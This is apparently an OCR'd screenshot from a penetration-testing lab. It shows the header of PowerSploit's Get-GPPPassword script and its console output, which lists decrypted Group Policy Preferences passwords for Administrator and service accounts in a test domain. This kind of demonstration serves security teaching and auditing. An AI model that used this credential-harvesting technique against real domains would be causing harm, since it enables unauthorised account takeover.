 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
Get-GPPPassword.ps1
1 function Get-GPPPassword {
2 <#
3 .SYNOPSIS
4
5 Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
6
7 PowerSploit Function: Get-GPPPassword
8 Author: Chris Campbell (@obscuresec)
9 License: BSD 3-Clause
10 Required Dependencies: None
11 Optional Dependencies: None
12
13 .DESCRIPTION
14
15 Get-GPPPassword searches a domain controller for groups.xml, scheduledtasks.xml, services.xml and datasources.xml and returns plaintext passwords.
PS C:\Users\WangJuan.MOTOO\Desktop> Get-GPPPassword
UserName : Administrator (鍏у缓)
NewName : [BLANK]
Password : Gpppassword.
Changed : 2021-02-07 08:54:02
File : \\MOTOO.NC\SYSVOL\Motoo.nc\Policies\{4FC55772-5E0A-4ED5-AA84-A3FF988B6409}\User\Preferences\Groups\Groups.xml
NodeName : Groups
Cpassword : j9Gdj+aYbrzW2mH1wHHC8/D7L+pkZ3iLSs4NjCybA1M
UserName : MOTOO\SQLAdm
NewName : [BLANK]
Password : sql123!@#45
Changed : 2021-02-07 07:35:06
File : \\MOTOO.NC\SYSVOL\Motoo.nc\Policies\{E990BD6E-3ABA-45CD-8653-39D2D2B41AA1}\User\Preferences\ScheduledTasks\ScheduledTasks.xml
NodeName : ScheduledTasks
Cpassword : gOFxPqXVuUh7gO7FHOUAKeZQLjFzdltWFdkx7gdM7Fc
UserName : Motoo
NewName : [BLANK]
Password : Pwd12345
Changed : 2020-02-23 12:55:13
File : \\MOTOO.NC\SYSVOL\Motoo.nc\Policies\{F92107F8-1D4E-4B26-84C8-75645D783540}\User\Preferences\Groups\Groups.xml
NodeName : Groups
Cpassword : Wdkeu1drbxqPJm7YAtPtwBtyzcqO88hJUBDD2eseoY0
UserName : klion
NewName : [BLANK]
auther: Ske